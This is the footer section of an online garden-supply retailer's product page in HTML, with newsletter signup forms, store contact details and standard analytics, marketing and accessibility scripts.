    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6311');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                            
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1458136',
ecomm_pagetype: 'product',
ecomm_totalvalue: 16.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Eco-1&reg; Garden Spray",
     "ProductID": "1458136-G",
     "SKU": "1458136-G",
     "Categories": ["Super Summer Sale"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/end-of-summer-sale",
     "Brand": "Arborjet",
     "Segment": "Pest",
     "Description": "<a href="/category/omri-certified-products" target="_blank">OMRI</a> Listed. This Botanical Insecticide-Miticide-Fungicide Can Be Used On Everything From Edible To Ornamental Plants.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>